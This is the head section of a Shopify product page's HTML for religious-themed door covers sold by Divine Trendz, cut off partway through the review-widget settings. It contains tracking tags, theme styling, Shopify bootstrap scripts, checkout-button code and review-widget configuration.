

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/shivaay-chhatrapati-shivaji-maharaj-door-covers
body_size: 50232
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/shivaay-chhatrapati-shivaji-maharaj-door-covers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Shivaay Chhatrapati Shivaji Maharaj Door Covers
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Protection and Spiritual Purification: These covers serve as protective shields against the evil eye, reflecting Hindu beliefs in warding off negative energy. Additionally, they infuse rooms with a sense of spiritual purity and holiness, perfect for meditation and prayer.Positive Energy Attraction: Adorned with revered">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/shivaay-chhatrapati-shivaji-maharaj-door-covers">
<meta property="og:title" content="Shivaay Chhatrapati Shivaji Maharaj Door Covers">
<meta property="og:type" content="product">
<meta property="og:description" content="Protection and Spiritual Purification: These covers serve as protective shields against the evil eye, reflecting Hindu beliefs in warding off negative energy. Additionally, they infuse rooms with a sense of spiritual purity and holiness, perfect for meditation and prayer.Positive Energy Attraction: Adorned with revered"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="667"><meta property="og:price:amount" content="999.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shivaay Chhatrapati Shivaji Maharaj Door Covers">
<meta name="twitter:description" content="Protection and Spiritual Purification: These covers serve as protective shields against the evil eye, reflecting Hindu beliefs in warding off negative energy. Additionally, they infuse rooms with a sense of spiritual purity and holiness, perfect for meditation and prayer.Positive Energy Attraction: Adorned with revered">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/shivaay-chhatrapati-shivaji-maharaj-door-covers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"46700346-68ae-4f87-b599-a6d904aca8ec-1768897867","pageurl":"divinetrendz.com\/products\/shivaay-chhatrapati-shivaji-maharaj-door-covers","u":"89dd3403d788","p":"product","rtyp":"product","rid":8589901988075};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?v=3383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} 